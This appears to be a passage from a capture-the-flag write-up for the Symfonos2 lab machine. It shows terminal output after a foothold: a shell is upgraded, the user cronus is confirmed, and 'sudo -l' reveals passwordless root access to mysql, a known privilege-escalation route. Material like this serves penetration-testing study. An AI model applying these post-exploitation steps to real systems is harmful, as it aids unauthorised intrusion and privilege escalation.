 shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
cronus
cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql